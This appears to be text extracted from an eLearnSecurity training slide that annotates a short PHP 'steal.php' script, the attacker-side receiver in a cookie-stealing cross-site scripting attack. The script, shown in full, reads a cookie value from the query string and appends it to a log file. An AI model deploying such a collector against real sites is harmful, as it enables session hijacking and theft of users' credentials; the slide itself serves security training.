 The content of steal.php is something like:
</>
Opens a
cookie storage
file in append mode
$fn="log.txt";
$fh=fopen($fn,'a');
$cookie=$_GET['q'];
fwrite($fh,$cookie);
fclose($fh);
Takes a value from the
query string and puts it in the
$cookie variable
Appends the $cookie variable
content to the cookie storage
file
eLearnSecurity